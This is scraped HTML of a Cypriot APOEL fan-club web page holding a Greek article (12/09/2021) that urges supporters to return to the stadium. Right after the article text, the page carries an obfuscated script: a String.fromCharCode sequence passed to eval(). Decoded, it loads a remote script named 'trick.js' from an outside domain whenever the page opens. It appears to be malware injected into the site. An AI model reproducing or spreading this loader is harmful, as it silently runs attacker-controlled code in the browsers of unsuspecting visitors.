<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-16876 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage category-opadika" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ΑΠΟΕΛιστα, η ομαδα μας…</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="640" height="360" src="https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg" class="attachment-full size-full wp-image-16877" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg 640w, https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top-300x169.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top-150x84.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2021/09/12/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										12/09/2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:42					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div>
<p style="text-align: justify">Το πρωτάθλημα <strong>ξαναρχίζει</strong>, μετά την διακοπή και την <strong>εφιαλτική</strong> πρεμιέρα στην Πάφο. Ξεκινάμε, την 2<sup>η</sup> αγωνιστική με αρκετές <strong>αλλαγές / προσθέσεις</strong> στο υλικό της ομάδας μας και στο προπονητικό μας τεαμ. Προσευχόμαστε όλοι, ότι το ξεφτίλισμα της πρεμιέρας, να είναι μια κακή παρένθεση, για το υπόλοιπο του πρωταθλήματος.</p>
<p style="text-align: justify">Με τον νέο μας προπονητή, κ. <strong>Σωφρόνη Αυγουστή</strong>, και τους νέους του συνεργάτες, <strong>Περικλή Παπαπαναγή</strong> και <strong>Λεωνίδα Παπαδάκης</strong>, με την προσθήκη των ποδοσφαιριστών μας, <strong>Σοουζα</strong>, <strong>Νατελ</strong> και τον τερματοφύλακα <strong>Σιμόν Σκουφετ</strong>, ευελπιστούμε ότι η ομαδα μας, θα βρει την ιδανική χημεία για να μπορέσει να <strong>ανταποκριθεί</strong> μέσα στο γήπεδο.</p>
<p style="text-align: justify">Σ ’αυτή όμως την χημεία, για να μπορέσει να ‘<strong>δέσει</strong>’ η ομαδα μας, θα πρέπει να συμπεριληφθεί και ο μεγάλος κόσμος του <strong>ΑΠΟΕΛ</strong>. Εμείς οι <strong>ΑΠΟΕΛιστες</strong>, πρέπει να συμμετέχουμε ενεργά σ ’αυτή την μεγάλη προσπάθεια που κάνει η ομαδα μας, για να <strong>επιτύχει</strong> τους στόχους της.</p>
<p style="text-align: justify">Χωρίς την επιστροφή της <strong>τεράστιας</strong> δύναμης του <strong>ΑΠΟΕΛ</strong>, η ομαδα μας, δεν θα καταφέρει να επιτύχει τίποτα. Τα τελευταία χρόνια βλέπουμε τι γίνεται και κάθε χρόνο είμαστε <strong>χειρότεροι</strong> από την προηγούμενη χρονιά.</p>
<p style="text-align: justify">Μπορούμε να παρομοιάσουμε την ομαδα μας, όπως τον <strong>Σαμψών</strong> που του έκοψαν τα μαλλιά του και έχασε την <strong>δύναμη</strong> του και μόνο όταν μεγάλωσαν τα <strong>μαλλιά</strong> του κατάφερε να νικήσει τους εχθρούς του.</p>
<p style="text-align: justify">Έτσι και ο <strong>ΑΠΟΕΛ</strong> μας, από τον καιρό που έφυγε ο κόσμο του από το γήπεδο, χρόνο με τον χρόνο είμαστε πιο <strong>αδύνατη</strong> και τα προβλήματα όλο και γίνονται περισσότερα.</p>
<p style="text-align: justify">Θέλετε να ξαναδούμε το <strong>ΑΠΟΕΛ</strong> μας δυνατό και νικητή;</p>
<p style="text-align: justify">Εάν <strong>ΝΑΙ</strong>, τότε όλοι οι <strong>ΑΠΟΕΛιστες</strong> πρέπει να πάμε γήπεδο. Να βάλουμε στην πάντα, <strong>οτιδήποτε</strong> μας κρατάει μακριά από το γήπεδο, είτε είναι <strong>προσωπικό</strong>, είτε είναι η <strong>κάρτα φιλάθλου</strong>, ειτε είναι οι νομοθεσίες για το <strong>covid19</strong> ή οτιδήποτε άλλο και όλοι μας να βρεθούμε στο γήπεδο να στηρίξουμε τους ποδοσφαιριστές μας για να μπορέσουν και αυτοί να <strong>εμψυχωθούν</strong> και να πάρουν την θετική μας ενέργεια.</p>
<p style="text-align: justify"><strong>ΑΠΟΕΛιστα</strong>, η ομαδα μας, μας χρειάζεται και εμείς έχουμε <strong>υποχρέωση</strong> να την βοηθήσουμε. Το σύνθημα, <strong>ΘΡΥΛΕ ΔΕΝ Σ&#8217;ΑΦΗΣΑΜΕ ΠΟΤΕ</strong>, πρέπει να ξανά- ηχήσει στο γήπεδο να το ακούσουν οι ποδοσφαιριστές μας και οι αντίπαλοι μας.</p>
<p style="text-align: justify"><strong>ΑΠΟΕΛιστα</strong>, βάλε το <strong>ΑΠΟΕΛ</strong> πάνω από όλα και έλα να στηρίξει την ομάδα σου, που τόσο πολύ <strong>αγαπάς</strong> και υποφέρεις όταν την βλέπεις σ ‘αυτά τα χάλια. Έλα και εσύ να βάλει το δικό σου <strong>λιθαράκι</strong>, σ ‘αυτή την μεγάλη προσπάθεια που γίνεται.</p>
</div>
<h1 style="text-align: center"><strong>ΑΥΤΟ ΠΟΥ ΦΟΒΟΝΤΑΙ</strong></h1>
<h1 style="text-align: center"><strong>ΠΡΕΠΕΙ ΝΑ ΤΟ ΠΑΘΟΥΝ</strong></h1>
<p>&nbsp;</p>
<p style="text-align: right"><em><strong>Hitman</strong></em></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#c1a8afa7ae81a0b1aea4adb1a0b3b5a8a5a0b3a8aeb2efa2aeac">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="ec85828a83ac8d9c8389809c8d9e9885888d9e85839fc28f8381">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6a5f8b5bea4bfa5a2b9b0b9a4bfb2b3a5baa2b296b5afa2b7b8b3a2f8b5b9bbf8b5af">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
